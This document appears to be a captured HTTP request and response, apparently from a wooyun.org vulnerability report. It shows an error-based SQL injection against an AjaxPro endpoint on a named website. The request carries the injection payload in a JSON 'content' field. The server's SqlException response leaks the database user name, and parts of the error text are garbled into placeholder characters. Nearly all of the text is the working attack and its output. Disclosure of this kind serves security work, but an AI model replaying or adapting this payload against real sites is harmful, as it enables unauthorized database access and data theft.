 Raw Params Headers Hex
POST /ajaxpro/D.BLL.B_KF_Message,D.BLL.ashx HTTP/1.1
Host: www.topzk.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:43.0)
Gecko/20100101 Firefox/43.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: text/plain; charset=utf-8
X-AjaxPro-Method: SessionRobotAdd
Content-Length: 33
Connection: keep-alive
{"content":"test%' and user>0--"}
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: no-cache
Pragma: no-cache
Content-Type: text/plain; charset=utf-8
Expires: -1
Vary: Accept-Encoding
Server: Microsoft-IIS/7.5
X-AspNet-Version: 2.0.50727
Set-Cookie:
ASP.NET_SessionId=gmhpe1fcm1tws1urjbm25r45;
path=/; HttpOnly
X-Powered-By: ASP.NET
Date: Fri, 08 Jan 2016 04:22:42 GMT
Content-Length: 134
{"error":{"Message":"□□ nvarchar □ 'Topzk'
□□□□□□□ int
□□□□","Type":"System.Data.SqlClient.SqlExcepti
on"}}
www.wooyun.org